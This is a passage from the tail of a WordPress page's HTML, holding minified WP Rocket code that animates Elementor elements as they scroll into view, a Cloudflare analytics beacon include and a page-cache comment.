e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57c281ebd7b54a85aaf9dc68be84d0a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768800490 -->